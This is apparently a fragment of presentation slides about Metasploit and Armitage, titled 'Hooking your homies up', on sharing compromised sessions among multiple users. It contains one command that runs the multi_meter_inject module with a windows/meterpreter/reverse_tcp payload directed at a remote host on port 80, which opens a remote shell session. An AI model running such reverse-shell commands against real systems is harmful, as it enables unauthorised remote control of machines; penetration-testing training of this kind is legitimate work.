 Hooking your homies up

• run multi_meter_inject -pt windows/meterpreter/reverse_tcp
  -mr 1.2.3.4 -p 80


• Multi-user functionality with armitage/msf pro
 